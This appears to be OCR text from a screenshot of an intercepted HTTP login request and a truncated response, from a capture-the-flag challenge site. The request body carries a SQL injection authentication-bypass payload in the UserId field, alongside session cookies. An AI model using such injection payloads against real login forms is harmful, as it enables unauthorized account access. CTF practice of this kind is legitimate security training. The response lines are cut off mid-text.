 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol' or '1'='1&Password=dol1234&Submit=Login
1 HTTP/1.1 200 OK
2 Date: Wed, 22 May
3 Server: Apache/2.
4 Expires: Thu, 19
5 Cache-Control: no
6 Pragma: no-cache
7 Vary: Accept-Enco
8 Content-Length: 1
9 Connection: close
10 Content-Type: tex
11
12
13 <!-- HTML code fo
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset
19 <meta http-eq
20 <meta name="v
initial-scale
21
22 <link rel="st
css/bootstrap
23 <link rel="st